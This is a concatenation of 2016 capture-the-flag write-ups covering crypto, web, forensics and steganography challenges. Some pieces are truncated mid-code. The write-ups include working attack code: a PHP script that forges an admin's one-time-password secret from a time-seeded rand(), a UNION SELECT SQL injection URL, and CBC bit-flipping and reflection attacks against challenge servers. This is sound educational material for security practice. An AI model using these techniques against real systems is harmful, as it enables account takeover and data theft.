int main (int argc, char *argv[]){ aes256_context ctx; uint8_t key[32] = {'2', '1', '4', '4', '9', '0', '3', '0', '3', '5', '0', '4', '8', '6', '0', '0', '6', '4', '8', '8', '3', '8', '3', '0', '8', '2', '0', '9', '3', '5', '9', '8'}; const uint8_t saveBuf[64] = {0xa2,0xc5,0xe7,0xcc,0xe4,0xa9,0xb6,0x41,0x0b,0x77,0x92,0x54,0x78,0xdb,0xed,0xab,0xe0,0x1d,0xac,0x83,0x2e,0xe2,0x6b,0x43,0x07,0x1a,0x61,0xf2,0x81,0x0f,0xfe,0xc6,0x6e,0x36,0xc5,0x7b,0xd6,0x9c,0xca,0x05,0x93,0x76,0x43,0xa9,0x08,0x45,0xa4,0x8f,0x88,0xb9,0x31,0x7e,0x22,0x7f,0x00,0x00,0x48,0xb7,0x31,0x7e,0x22,0x7f,0x00,0x00}; uint8_t i;
//Values to generate the permutations const int N = 256; const int K = 3;
const uint8_t saveBox[256] = { 0x63, 0x7c, 0x77, 0x7b, 0xf2, 0x6b, 0x6f, 0xc5, 0x30, 0x01, 0x67, 0x2b, 0xfe, 0xd7, 0xab, 0x76, 0xca, 0x82, 0xc9, 0x7d, 0xfa, 0x59, 0x47, 0xf0, 0xad, 0xd4, 0xa2, 0xaf, 0x9c, 0xa4, 0x72, 0xc0, 0xb7, 0xfd, 0x93, 0x26, 0x36, 0x3f, 0xf7, 0xcc, 0x34, 0xa5, 0xe5, 0xf1, 0x71, 0xd8, 0x31, 0x15, 0x04, 0xc7, 0x23, 0xc3, 0x18, 0x96, 0x05, 0x9a, 0x07, 0x12, 0x80, 0xe2, 0xeb, 0x27, 0xb2, 0x75, 0x09, 0x83, 0x2c, 0x1a, 0x1b, 0x6e, 0x5a, 0xa0, 0x52, 0x3b, 0xd6, 0xb3, 0x29, 0xe3, 0x2f, 0x84, 0x53, 0xd1, 0x00, 0xed, 0x20, 0xfc, 0xb1, 0x5b, 0x6a, 0xcb, 0xbe, 0x39, 0x4a, 0x4c, 0x58, 0xcf, 0xd0, 0xef, 0xaa, 0xfb, 0x43, 0x4d, 0x33, 0x85, 0x45, 0xf9, 0x02, 0x7f, 0x50, 0x3c, 0x9f, 0xa8, 0x51, 0xa3, 0x40, 0x8f, 0x92, 0x9d, 0x38, 0xf5, 0xbc, 0xb6, 0xda, 0x21, 0x10, 0xff, 0xf3, 0xd2, 0xcd, 0x0c, 0x13, 0xec, 0x5f, 0x97, 0x44, 0x17, 0xc4, 0xa7, 0x7e, 0x3d, 0x64, 0x5d, 0x19, 0x73, 0x60, 0x81, 0x4f, 0xdc, 0x22, 0x2a, 0x90, 0x88, 0x46, 0xee, 0xb8, 0x14, 0xde, 0x5e, 0x0b, 0xdb, 0xe0, 0x32, 0x3a, 0x0a, 0x49, 0x06, 0x24, 0x5c, 0xc2, 0xd3, 0xac, 0x62, 0x91, 0x95, 0xe4, 0x79, 0xe7, 0xc8, 0x37, 0x6d, 0x8d, 0xd5, 0x4e, 0xa9, 0x6c, 0x56, 0xf4, 0xea, 0x65, 0x7a, 0xae, 0x08, 0xba, 0x78, 0x25, 0x2e, 0x1c, 0xa6, 0xb4, 0xc6, 0xe8, 0xdd, 0x74, 0x1f, 0x4b, 0xbd, 0x8b, 0x8a, 0x70, 0x3e, 0xb5, 0x66, 0x48, 0x03, 0xf6, 0x0e, 0x61, 0x35, 0x57, 0xb9, 0x86, 0xc1, 0x1d, 0x9e, 0xe1, 0xf8, 0x98, 0x11, 0x69, 0xd9, 0x8e, 0x94, 0x9b, 0x1e, 0x87, 0xe9, 0xce, 0x55, 0x28, 0xdf, 0x8c, 0xa1, 0x89, 0x0d, 0xbf, 0xe6, 0x42, 0x68, 0x41, 0x99, 0x2d, 0x0f, 0xb0, 0x54, 0xbb, 0x16 }; const uint8_t saveBoxInv[256] = { 0x52, 0x09, 0x6a, 0xd5, 0x30, 0x36, 0xa5, 0x38, 0xbf, 0x40, 0xa3, 0x9e, 0x81, 0xf3, 0xd7, 0xfb, 0x7c, 0xe3, 0x39, 0x82, 0x9b, 0x2f, 0xff, 0x87, 0x34, 0x8e, 0x43, 0x44, 0xc4, 0xde, 0xe9, 0xcb, 0x54, 0x7b, 0x94, 0x32, 0xa6, 0xc2, 0x23, 0x3d, 0xee, 0x4c, 0x95, 0x0b, 0x42, 0xfa, 0xc3, 0x4e, 0x08, 0x2e, 0xa1, 0x66, 0x28, 0xd9, 0x24, 0xb2, 0x76, 0x5b, 0xa2, 0x49, 0x6d, 0x8b, 0xd1, 0x25, 0x72, 0xf8, 0xf6, 0x64, 0x86, 0x68, 0x98, 0x16, 0xd4, 0xa4, 0x5c, 0xcc, 0x5d, 0x65, 0xb6, 0x92, 0x6c, 0x70, 0x48, 0x50, 0xfd, 0xed, 0xb9, 0xda, 0x5e, 0x15, 0x46, 0x57, 0xa7, 0x8d, 0x9d, 0x84, 0x90, 0xd8, 0xab, 0x00, 0x8c, 0xbc, 0xd3, 0x0a, 0xf7, 0xe4, 0x58, 0x05, 0xb8, 0xb3, 0x45, 0x06, 0xd0, 0x2c, 0x1e, 0x8f, 0xca, 0x3f, 0x0f, 0x02, 0xc1, 0xaf, 0xbd, 0x03, 0x01, 0x13, 0x8a, 0x6b, 0x3a, 0x91, 0x11, 0x41, 0x4f, 0x67, 0xdc, 0xea, 0x97, 0xf2, 0xcf, 0xce, 0xf0, 0xb4, 0xe6, 0x73, 0x96, 0xac, 0x74, 0x22, 0xe7, 0xad, 0x35, 0x85, 0xe2, 0xf9, 0x37, 0xe8, 0x1c, 0x75, 0xdf, 0x6e, 0x47, 0xf1, 0x1a, 0x71, 0x1d, 0x29, 0xc5, 0x89, 0x6f, 0xb7, 0x62, 0x0e, 0xaa, 0x18, 0xbe, 0x1b, 0xfc, 0x56, 0x3e, 0x4b, 0xc6, 0xd2, 0x79, 0x20, 0x9a, 0xdb, 0xc0, 0xfe, 0x78, 0xcd, 0x5a, 0xf4, 0x1f, 0xdd, 0xa8, 0x33, 0x88, 0x07, 0xc7, 0x31, 0xb1, 0x12, 0x10, 0x59, 0x27, 0x80, 0xec, 0x5f, 0x60, 0x51, 0x7f, 0xa9, 0x19, 0xb5, 0x4a, 0x0d, 0x2d, 0xe5, 0x7a, 0x9f, 0x93, 0xc9, 0x9c, 0xef, 0xa0, 0xe0, 0x3b, 0x4d, 0xae, 0x2a, 0xf5, 0xb0, 0xc8, 0xeb, 0xbb, 0x3c, 0x83, 0x53, 0x99, 0x61, 0x17, 0x2b, 0x04, 0x7e, 0xba, 0x77, 0xd6, 0x26, 0xe1, 0x69, 0x14, 0x63, 0x55, 0x21, 0x0c, 0x7d };
//Round number l. Why l ? I don't know and I don't really give a shit ! :D int l = 0;
//The buffer used to store the current encryption / decryption state uint8_t buf[65]; //The new boxes uint8_t newBox[256]; uint8_t newBoxinv[256];
memset(buf,0x00,sizeof(buf)); //Generation permutations loop std::string bitmask(K, 1); // K leading 1's bitmask.resize(N, 0); // N-K trailing 0's //Declare permuation values uint8_t a = 0x00, b = 0x00, c = 0x00; do {
//Increment round and reset indexes l++; //Reset permutation values. a = 0x00; b = 0x00; c = 0x00;
//Set index to next permutation bool aSet = false, bSet = false, cSet = false; for (int k = 0; k < N; ++k) // [0..N-1] integers { if (bitmask[k]){ if(!aSet){ a = (unsigned char) k; aSet = true; } else if(!bSet){ b = (unsigned char) k; bSet = true; } else if(!cSet){ c = (unsigned char) k; cSet = true; } else{ std::cout << "Error" << std::endl; } } }
//Reset buffer and box memcpy(buf,saveBuf,sizeof(buf)); memcpy(newBox,saveBox,sizeof(saveBox)); memcpy(newBoxinv,saveBoxInv,sizeof(saveBoxInv));
//First permutation uint8_t save = 0x0; memset(&save,newBox[a],1);
memcpy(newBox+a,newBox+b,1); memset(newBoxinv+newBox[a],a,1); memcpy(newBox+b,newBox+c,1); memset(newBoxinv+newBox[b],b,1); memcpy(newBox+c,&save,1); memset(newBoxinv+newBox[c],c,1);
aes256_setBox(newBox); aes256_setInvBox(newBoxinv);
//4 decryption because buffer is 64 bytes long for(int offset=0;offset |
Contrary to the original writeups, no need to perform a bruteforce in order to get the flagWe know that the admin registered at <span>2015-11-28 21:21.</span>We try several requests on the website, like sending an array in POST requests etc.The website prints all PHP errors : we discover a file : /general.inc.We can access to this file and read the first part of PHP source code. There is a Google2FA class which can be found on the internet.Notice the second-to-last line : srand(time());session_start();The website is using a function to generate the secret parameter for the OTP. In this function, rand() is used.Therefore, before generate the secret parameter, srand(time()) is made, and then rand() is called.As we know the admin registered at 2015-11-28 21:21, we can use gmmktime() to recreate the timestamp.However, we don't know the second. So we have 60 possibilities. Here is an example of code that generate the 60 possibilites for the secret parameter.Foreach secret, we generate the OTP with the oath_hotp($key, $counter) function in the Google2FA class. Then, we perform the login request with a personal PHPSESSID cookie. If success, then our PHPSESSID will link to the admin account.<?phpinclude('Google2FA.php');$url = 'http://104.198.227.93:10777/?target=login.php';$email = '[email protected]';for ($i=0;$i<60;$i++) { // We create the timestamp of 2015-11-28 21:21:$i $t = gmmktime(21, 21, $i, 11, 28, 2015); // We init the seed for rand() functions srand($t); // We get the formatted timestamp for Google2FA. $ts = Google2FA::get_timestamp($t); // We generate the secret parameter corresponding to the right seed. $secret = generate_secret(); // We craft the right OTP. $key = Google2FA::oath_hotp(Google2FA::base32_decode($secret), $ts); // We create the request $postdata = http_build_query(array('email' => $email, 'otp' =>$key)); $opts = array('http' =><span>array('method' => 'POST','header' => 'Content-type: application/x-www-form-urlencoded'."\r\nCookie: PHPSESSID=dbgnluvvgdmk112ffo3gs34rj3\r\n", 'content' => $postdata)); $context = stream_context_create($opts); // request $content = file_get_contents($url, false, $context); if (preg_match('/Welcome/', $content)) { break; }}?></span>Its works. |
# Hackit 2016 Quals - 1magePr1son### Stegano - 150 pts
EN: Implementing of the latest encryption system as always brought a set of problems for one of the known FSI services: they have lost the module which is responsible for decoding information. And some information has https://ctf.com.ua/data/attachments/planet_982680d78ab9718f5a335ec05ebc4ea2.png.zipeen already ciphered! Your task for today: to define a cryptoalgorithm and decode the message. h4ck1t{str(flag).upper()}
In this challenge, we're given a picture which is a beautiful wallpaper

If we look carefully at this picture, and we zoom a bit, we can see little pixels that are differents

Theses pixels are placed every 25 pixels (24 "normal" pixels between each "abnormal" pixel)
So we try to create an image with only theses pixels. We got this tiny python code :
```python'''Pod for Team Fourchette Bombe'''from PIL import Image
im = Image.open( 'planet.png' )newIm = Image.new('RGB',(100,66),"yellow");
pixels = newIm.load()pixelsIm = im.load()
for i in range(0,100): for j in range(0,66): pixels[i,j] = pixelsIm[i*24,j*24]
newIm.show()newIm.save('final.png');```
And the image we receive gives us the flag :

Flag : h4ck1t{SPACE_IS_THE_KEY} |
# Hackit 2016 Quals - Electronicon### PPC - 250 pts
EN: This task is one of the methods for the psychological attacks. It is intended for people who don't have heart diseases and reached 18 years ;) h4ck1t{flag.upper()} [Here](pain.txt) is the text file given with the challenge. We open this file with SublimeText for example, deactivate Word Wrap and we see something like this :

At this state, we already know what we need to do : Read this text file and write the hexadecimal content to a new file. Then we'll see what we can do with this builded file.
So to make the recognition, we first need patterns of different hexadecimal characters. To do this, I created a little python code which takes an multiplier as input that we can change by hand to describe which letter we are cutting out.
We must here pay attention to use codecs and utf-8 encoding to avoid problems or unwanted errors.
```python'''Pod for Team Fourchette Bombe'''import codecsf = codecs.open('pain.txt',encoding='utf-8')flines = f.readlines()
length = 13multiplier = 1offset = multiplier*length
line = ''for i in range(0,len(flines)): for j in range(0,length): line += flines[i][j+offset]; line += '\n'out = codecs.open('painPatterns/out','w', encoding='utf-8')out.write(line)```
This code will create a file in the folder painPatterns with the letter designed by the multiplier. For example here, with `multiplier = 1`, we extract letter `F` and with `multiplier = 2` we extract `D`.
To find which multiplier we need, a good and easy way is to place our cursor in one letter, check the Column number in the bottom left of Sublime Text and divide this number by the length (here 13). The integer value will be the multiplier.
Once we created all patterns with this kind of code, we can begin the character recognition. We use this little python code. ```python'''Pod for Team Fourchette Bombe'''import codecsf = codecs.open('pain.txt',encoding='utf-8')flines = f.readlines()
chars = ('0','1','2','3','4','5','6','7','8','9','a','b','c','d','e','f')
solve = ''
for i in range(0,len(flines[0]),13): for j in range(0,len(chars)): fp = codecs.open('./painPatterns/'+chars[j], encoding='utf-8') lines = fp.readlines() Found = True for l in range(0,11): for c in range(0,13): if (flines[l][i+c] != lines[l][c]): Found = False; break;
if not Found: break; if Found: solve += chars[j]; break;
endf = open('solve','w');endf.write(solve.decode('hex'));```
We run the python script (about 50 seconds runtime here) and then we got a new file created. A simple `file solve` in the terminal prompt will help us to know what to do next.

Luckily, the file is a jpg file. We add the extension and open it. Here we go, flag is showing !

**Flag** : h4ck1t{1_LOV3_3P1C_F0NT$} |
# URL anonymizer (web, 200p)
###ENG[PL](#pl-version)
In description of the task we got URI pointing to source of admin.php and information that the application provides URL shortening functionality.Source of file : http://10.13.37.12/admin.php?source
```phpquery('SELECT * FROM `reports` where view=0'); while($row = $q->fetch_array()) { $content .= '<div class="r">Report '.$row['id'].'Hide</div>'; } break; case 'hide': $id = intval(@$_REQUEST['id']); $db->query('UPDATE reports set view=1 where id='.$id); break; case 'report': if(isset($_GET['id'])) { $r = $db->query('SELECT * FROM `urls` where hash="'.$_GET['id'].'"'); $r = $r->fetch_array(); $content .= 'Clicked: '.(intval($r['hits'])>0?'Yes':'No'); $content .= 'Reported URL: '.$r['url']; $db->query('UPDATE reports SET view=1 WHERE hash="'.$db->real_escape_string($_GET['id']).'"'); }else { die('Invalid Request.'); } break;}echo showContent($title, $content);```
In general, we can see two different views , one where we can submit URL to be shortened

and the other place where we can submit wrongly working URL

However, the most interesting part is the admin.php and we can see that inside 'report' section we have unsanitized SQL Injection, therefore we try to reach this URL with already prepared query (UNION SELECT) and get in response:

URL : http://10.13.37.12/admin.php?page=report&id=1%22%20UNION%20SELECT%201,2,flag,4%20from%20flag%20where%201=%221
flag : DCTF{30bce3bb3c2b030c1480179046409729}
###PL version
W opisie zadania otrzymaliśmy URI wskazujący na źródło pliku admin.php i informacje że aplikacja dostarcza możliwość skracania adresów URL.Źródło pliku : http://10.13.37.12/admin.php?source
```phpquery('SELECT * FROM `reports` where view=0'); while($row = $q->fetch_array()) { $content .= '<div class="r">Report '.$row['id'].'Hide</div>'; } break; case 'hide': $id = intval(@$_REQUEST['id']); $db->query('UPDATE reports set view=1 where id='.$id); break; case 'report': if(isset($_GET['id'])) { $r = $db->query('SELECT * FROM `urls` where hash="'.$_GET['id'].'"'); $r = $r->fetch_array(); $content .= 'Clicked: '.(intval($r['hits'])>0?'Yes':'No'); $content .= 'Reported URL: '.$r['url']; $db->query('UPDATE reports SET view=1 WHERE hash="'.$db->real_escape_string($_GET['id']).'"'); }else { die('Invalid Request.'); } break;}echo showContent($title, $content);```
Po przejściu na adres aplikacji, możemy zauważyc dwa widoki, jeden w którym możemy wysyłać URL do skrócenia 
i drugi widok, w którym możemy wysyłać źle działający URL
Jednal najciekawszym elementem jest zasób admin.php w którym możemy zauważyć że w ramach case'a "report" mamy SQL Injection, więc staramy się wysłać zapytanie z przygotowanym zapytaniem (UNION SELECT) i otrzymujemy w odpowiedzi :

URL : http://10.13.37.12/admin.php?page=report&id=1%22%20UNION%20SELECT%201,2,flag,4%20from%20flag%20where%201=%221
flag : DCTF{30bce3bb3c2b030c1480179046409729} |
# Pngk1LL3r - Iran**Misk 250pts**
>The order from the central management has arrived, but.. We can't open it. And if we don't make it, then we don't get the info about further plans of the command team. But only not in your shift! Fix the file and get the deserved promotion.
The file we got with the task is a png file. However, it can't be opened.
About [PNG](https://www.w3.org/TR/PNG/) files:* The signature of PNG file is *89 50 4e 47 0d 0a 1a 0a** PNG file consists of multiple chunks, some of which are compulsory and others that are optional* Each PNG chunk consists of fields: length (4 bytes), chunk type (4 bytes), chunk data (the length field shows how many bytes this one has) and CRC (4 bytes)* The 32-bit CRC is calculated from the preceeding bytes of the chunk, excluding the length field.
I used the following steps to solve this challenge:
1. I started by opening the png file in a hex editor, and noticing that the file signature was wrong. The first byte was *90* and not *89*. I corrected it, but the file could still not be opened.
2. Next, I ran the file throught [pngcheck](http://www.libpng.org/pub/png/apps/pngcheck.html). It told me that some of the chunks had CRC errors in them. From the output I could also see that '1337' was very common number in different size fields. This could not be a coincidence. I theorised that the CRC's are correct, but chunk length fields had been changed. This would lead to CRC being read from a wrong position, and would explain the erroneous CRC's. 
I went back to hex editor to search for the expected CRC and found it from a wrong position. This proved my assumption correct. I then proceeded to edit the file to correct the wrong length values. 1. The iTXt field didn't include anything useful so instead of fixing the chunk length, I deleted the chunk. 2. Doing a string search looking for IDAT chunk revealed that the file has three IDAT chunks. Their chunk lengths were 01, 21 and 07 (1, 33 and 7 in decimals). Because there was that '1337' again, I knew that I was on the right track, and all of the IDAT chunks most likely had a wrong chunk length. * IDAT strings were located at positions 0x00000076 (= 118), 0x00004082 (= 16514) and 0x0000808e (= 32910). To know the correct length of the third IDAT chunk I also needed to know the position of IEND string. I found it with a string search at 0x0000880d (= 34829). * To get the correct chunk data length, I counted the distance between subsequent chunks. This was easily done by counting the distance between the above positions and substracting 12 bytes from the result (length field (4 bytes), chunk type field (4 bytes) and CRC field (4 bytes) are not counted to chunk length). The correct lengths are: * IDAT 1: 16514 - 118 - 12 = 16384, converted to hex: 4000 * IDAT 2: 32910 - 16514 - 12 = 16384, converted to hex: 4000 * IDAT 3: 34829 - 32910 - 12 = 1907, converted to hex: 773 * I corrected the data chunk lengths of the first and second IDAT chunk to 4000 and the data chunk length of the third IDAT chunk to 773.
3. The only CRC error left at this point was in IHDR chunk. By looking at pngcheck output I could see that the size of the image itself was set to 13x37. There was that '1337' again. Pngcheck told me that the expected CRC of IHDR field was 441f81d8. I assumed that the CRC is correct. Therefore, the correct width and length of the image would be those that produce the expected CRC. I used a short brute-force script to find the correct image size: 551 x 196. After correcting the width and height, I was able to open the file and get the flag. The flag was h4ck1t{st4rb0und_r3c0v3ry_m1$$ion}. |
Writeup on our Github Repo:https://github.com/MetaMelange/H4ckIT-CTF-2016/blob/master/forensics_1n51d3r'5_j0b%20-%20Canada/solution.mdCheersTeam MetaMelange |
# CSAW CTF 2016 Broken Box Writeup
Broken Box was a crypto challenge for 300 pts
## Description
> I made a RSA signature box, but the hardware is too old that sometimes it returns me different answers... can you fix it for me?>> `e = 0x10001`>> `nc crypto.chal.csaw.io 8002`
Attached was a file named flag.enc, which holds the flag in encrypted form. When connecting to the service via netcat one is prompted for a number (0-9999) to sign. The service responds with the `signature` and the modulus `n`.
The overall task to get the flag was to somehow obtain the private key (we call it `d`) to decrypt the flag, which was supposedly encrypted with the known public key `e`.
## Solution
As the service description suggests, during the signing process a mistake happens and the service produces a wrong signature. One can filter wrong signatures by taking each to the power of `e` which should return the signed number. Also as the service returned the correct signature *most* of the time, one can easily find the correct one by looking at some signatures of the same number. In my attempt I always used 2 to be signed by the service, though it doesn't really matter, as long as the same number is taken for each signature.
At first we need to know what is going wrong when the service returns a wrong signature. It quickly became clear we are talking textbook RSA, so the signature is calculated with `m^d` (for `m=2` in our case). This can be found by checking a signature as just stated and due to the fact that the signature for 0 and 1 is always 0 and 1 respectively. So we don't have to worry about (erroneous) padding. But as I just said: the signature for 0 and 1 returned by the service was always 0 and 1. So that means the message `m` was not changed during the signing process, or else `0^d` and `1^d` would not yield 0 or 1. That means the exponent `d` is in someway changed. And according to the description we may hope that only one bit is flipped as the machine is "old".
Let's assume that we can represent the changed private key `d' = d + x`, where `x` is a power of 2, i.e. a number with only one 1 in its binary representation. This of course is not correct for all situations, as we use addition instead of xor, but if a bit in the former `d` is flipped from 0 to 1 this works as no overflow from the addition is caused. On the other hand if a bit is flipped from 1 to 0, we can represent the former `d = d' + x` without having trouble with the overflow.
When we put this together with a wrong signature `s` we received we have the following equations to test:```s = m^(d') = m^(d+x) = m^d * m^xs = m^d = m^(d'+x) = m^(d') * m^x```
So what we to is to simply bruteforce `m^x` and check the received signatures. Each wrong signature should yield a bit of the private key at a random position. As the modulus `n` is only 1024 bit long, `d` cannot be really longer. So we collect about 20k signatures and should have enough wrong ones to hit at least every bit at once. (This was just a guess from what I saw until then, but it worked.)
## Code
Let's put together some code:```i = 0zeroBits = 0x0oneBits = 0x0job = log.progress("Testing sigs")for sig in sigList: job.status("%6d" % (i)) i += 1 foundBit = False sigPart = 2
#We check for more bits just to be safe for pos in range(0, 1050):
# m^d = m^(d') * m^x newSig = (sig * sigPart) % n if newSig == correctSig: log.debug("Found 1 bit at position %d" % pos) oneBits |= 0x1 << pos break
# m^(d') = m^d * m^x newSig = (correctSig * sigPart) % n if newSig == sig: log.debug("Found 0 bit at position %d" % pos) zeroBits |= 0x1 << pos break
sigPart = (sigPart * sigPart) % n
if not foundBit: log.debug("No bit found :(")
job.success("Done")log.info("%x" % zeroBits)log.info("%x" % oneBits)```
## ResultActually the above formula doesn't work as assumed and I didn't get a bit from each signature. Anyway, it even worked when I was able to check only for 1 bits in the private key. When doing this often enough there is a good chance that eventually all 1 bits are found and all other bits can be assumed as 0.
So here is the correct private key in hex:```bbb4a83f7736cab679ef7037818c8c2bd5aec69500040e4c84c45ddb13440e35dd32ea7a8c6b30d4540349f6bb78e01b08877a02e6c3f0e5cbbeffe6eee13da765c84345eb8acf42fe3437e5894d8cbff79af7e5c90596e0e3685ce89224b1199dc86e622a19ae51084168eb5307c93df5c856c9a4fede47a785f96499b68125```
This yields the flag:```flag{br0k3n_h4rdw4r3_l34d5_70_b17_fl1pp1n6}```
If you want to try it out yourself, you can find a list of faulty signatures in the *sigtest.list.7z* file. |
#Challenges## rollthedice```The new cyber casinos are using high speed digital cyber dices to provide the best available gaming experience. Play a brand new dice game at new levels and win. Please note that you have to upgrade to blockchain 3.0 to receive your profits via a smart contract 2.0.
nc challenges.hackover.h4q.it 1415```
When connecting, you get something like
``` Welcome to rollthedice! We use a cool cryptographic scheme to do fair dice rolls. You can easily proof that I don't cheat on you. And I can easily proof that you don't cheat on me Rules are simple: Roll the opposite side of my dice roll and you win a round Win 32 consecutive rounds and I will give you a flag.``` Client and server each picks a secret random key k₁ and k₂. Each party then encrypts a dice roll rᵢ ∈ ℤ₆ with their secret random key, giving cᵢ ← Enc(rᵢ, kᵢ). First, server announces its encrypted dice roll and then the client does the same. After that, server annonunces its key k₂, after which the client announces its key k₁. Now all parties know the dice rolls and can check whether the sum up to 7.
The problem is how the dice rolls are encoded and decoded. Basically, a dice roll is stored as a uint16 the upper part of the plaintext. The remaing parts contain only random junk. So, we should be able to commit to the very same ciphertext at all times and pick keys depending on what dice roll the server got. Assume that we are sending 1 for the all-zero key. Then, with this particular ciphertext, we need to find a k such that it decrypts to 2, 3, and so on. Once all have been found we can cheat in this commitment scheme. Here is some Python code to achieve this part:
```pythondef build_forged_table(): global forged_table enckey = '\x00'*16 cipher = AES.new(enckey, AES.MODE_ECB) payload = '\x00'+libnum.n2s(1)+'\x00'*14 payload = cipher.encrypt(payload) forged_table[1] = enckey print '[ ] Running forging procedure...' while len(forged_table.keys()) < 7: enckey = os.urandom(16) cipher = AES.new(enckey, AES.MODE_ECB) roll = libnum.s2n(cipher.decrypt(payload)[:2]) if roll < 7 and roll > 1 and roll not in forged_table.keys(): forged_table[roll] = enckey```
It takes a few seconds to run...
```pythonforged_table{1: '\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00', 2: '\xdd\xa2[\x12!\x98W\xc3\xe6\x18\x9b\x9e\xfaY\xb0C', 3: '\xe8\x1e\xf2\r\xa1\x8c\x08\xa1\xb2\xd6\xe3\xa9\xfa\xf3\x06\xa7', 4: 'g;c\xfd\xa8H\x9a\xa9\x90\xfa\xafEZh\x9b\xb3', 5: 'D\xea{\x14\t\x8cA\xe2C\xcc\xbf\xf3v\x04C\xcd', 6: '\xedFA\xe4\x89M\xc82\xdd{\x89\xc7+\x83)J'}```
Now, its is very simple to win. We pick the key from `forged_table` and, hence we can win each round with no failing probability at all. Great!
```Your key: You win! How was that possible? However, here is your flag: hackover16{HowAboutAuthenticatedEncrYption?}```## guessr```We apologize for this challenge's name. Adding "r"s to the end is so cyber 2.0.We will soon publish a new name that fits the cyber 3.0! In the meantime you can guess our new namesome random numbers. Stay tuned!
nc challenges.hackover.h4q.it 64500```
This is basically a truncated linear conguential generator with parameters m = 2³¹, a = 7⁶ and b = 5. Given a starting seed x, next value is computed as x ← ax + b (mod m). Then, the outputted value is y = {x (mod 100)} + 1. So, how do you go on and solve this? Well, one way would be lattice reduction... but 2³¹ is not that large. If we sample a few values (the RNG will not re-seed if we are wrong so we can find this by guessing). Then, we can generate the whole sequence and check for matches.
This can be achieved as follows
```pythonseq = [41, 90, 27, 12, 45, 50, 67, 16] # example of found sequence
r = RNG(*ARGS)j = 0for i in range(0, 2**31): r.step() c = r.get_val(1,101) if c == seq[j]: j += 1 if j == len(seq): break else: j = 0```
Alright, so we got the flag!
```hackover16{SoRandomLOL}```
## ish_{1,2} (insecure shell)
### Part one```This cyber protocol provides high confidentiality and integrity for cloud environments by implementing a new challenge response scheme. It is easy to integrate into your cloud applications and uses well-known cryptographic primitives which have a long history of protecting the cyber space. Rely on our business solution in all your authentication issues --we won't disappoint you, promise!
nc challenges.hackover.h4q.it 40804```
In this challenge-response protocol, the client and the server share a common key k. First, the client generates a random nonce r₁ and sends it to the server. The server encrypts the nonce with the key k and sends y₁ = Enc(r₁, k) the client. Then client may then check decrypted data and nonce match. Then the server generates a random nonce r₂ and sends to the client, which is asked to encrypt with key k. The client computes y₂ = Enc(r₂, k) and sends to server. When received, the server can check that they match.
There is an obvious flaw here. What if we establish two connections to the server (i.e., two clients running parallel)? Since the challenge-response is symmetric, we can make the server do all the work.
1. Client A connects to server. Sends a nonce r₁ and accepts any answer from the server. It reads the challenge nonce r₂.2. Client B connects to server. Receives r₂ from client A. Sends it a challenge to the server. Then answer is y₂ = Enc(r₂, k). Client B forwards this to client A.3. Client A can now answer the servers challenge with y₂ = Enc(r₂, k) that it received from client B.4. We are authenticated!
Here, in Python
```python# connect to servers = remote('challenges.hackover.h4q.it', 40804)# connect to server second timeg = remote('challenges.hackover.h4q.it', 40804)
# send a random nonce and blindly accept itdata = 'Nonce:' + hexlify(get_random(16))send(s, data)recv(s)send(s, 'ok')nonce = recv(s)[len('Nonce:'):] # obtain server challenge
# ask server for response to server challengesend(g, 'Nonce:' + nonce)data = recv(g)
# send server's own response to serversend(s, data)print recv(s)send(s, 'get-flag')print recv(s)```
Running it gives
```hackover16{reflectAboutYaL1fe}```
### Part two```Cyber F*ck! We are really sorry ... it will not happen again! We fired our cyber security specialist -- all his Cyscu certificates were fake and Human Resources 0.7 did not find out ... Download this new version. There will be no more issues, big promise!
nc challenges.hackover.h4q.it 15351```
The same protocol is implemented, but the commands and their responses are encrypted with the key k (see previous part).
We can re-use our approach (and code) from the previous part. Now, we note that everything is encrypted with AES-CBC (we did not mention this before, since it was not really relevant).
Since we may alter the IV, we can use this to obtain an encrypted version of the command `get-flag`. The nonce has the format `Nonce:[32 hexchars]`. Let us set a nonce as follows:
```pythonr = 'Nonce:' + hexlify('\x00'*16)cmd = 'get-flag;' + ' ' * (16 - len('get-flag;'))```
We get an encrypted nonce Enc(r, k) from the server. By XOR:ing the IV part with r ⊕ cmd, we can flip the ciphertext. Remember that for the first block of AES-CBC, it holds that
Dec(Enc(x₁ ⊕ y₁, IV), k) = C⁻¹(C(x₁ ⊕ y₁ ⊕ IV), IV) = C⁻¹(C(x₁ ⊕ IV), IV ⊕ y₁) = Dec(Enc(x₁, IV ⊕ y₁)).
Therefore, we can change IV
```pythoniv = xor(xor(enc_r[:16], cmd), r[:16])```
so that it decrypts to `get-flag; ...`. Great! The server willingly sends us the flag... but it is encrypted. Hm... let us a look at the cmd-handler function:
```pythondef cmd_handler(cmd): print "executing command: %s" % cmd ret = "" for c in cmd.split(";"): c = c.split(" ") if c[0] == "get-flag": ret += flag elif c[0] == "time": time.strftime("%b %d %Y %H:%M:%S") elif c[0] == "echo": ret += " ".join(c[1:]) elif c[0] == "rand": ret += "%d" % random.randrange(2**32) else: ret += "unknown command" ret += "\n" return ret```
There is an interesting behaviour here. If we can use the same idea as when we forged the encrypted command to actually guess the response, then we are done. I guess you could think of it as a padding oracle attack. So, how do we leak information? Well, there are many ways of doing it, but the most efficient one is to exploit the char `;`. Since `;;;;` will be interpreted as four unknown commands, the response will be much longer (we will get four 'unknown command' responses instead of one). So, among all guesses of the flag only one will XOR to `;`. This response will be longer than other responses (by one block).
```pythonblock = 0enc_flag = enc_flag[16 * block:]len_dict = {}partial_flag = ''while len(partial_flag) < 16: for a in string.uppercase+string.lowercase+string.digits+'}?': modifier = partial_flag + a send(s, xor(xor(enc_flag[:len(modifier)], payload), modifier) + enc_flag[len(modifier):]) len_dict[len(recv(s))] = a partial_flag += len_dict[max(len_dict.keys())] print partial_flag```Running the final block, we get
```TTrTruTrusTrustTrustPTrustPrTrustPr0TrustPr0mTrustPr0m1TrustPr0m1sTrustPr0m1seTrustPr0m1sesTrustPr0m1ses?TrustPr0m1ses?}TrustPr0m1ses?}?```
All and all, we have
```hackover16{DoYouTrustPr0m1ses?}```
## qr_code```Today cyber information is accessible in various ways. You can print them on e-paper, transmit them via cyber signals or use qr codes on classic paper! While e-paper is bronze and cyber signals are silver the best one -qr codes - are gold! Their influence factor on cyber humans is the highestsince smartphones 2.0 are used all the time. But to read our qr code, yourequire a smartphone 3.0 with the newest cryptography schemes trending now. Upgrade as soon as possible to get secure qr codes!```
The encryption of this scheme is done as follows:
```pythondef encrypt(pub, plaintext):
def randg(n): y = gmpy2.mpz_random(rs, n) while gmpy2.gcd(y, n) != 1: y = gmpy2.mpz_random(rs, n) return y
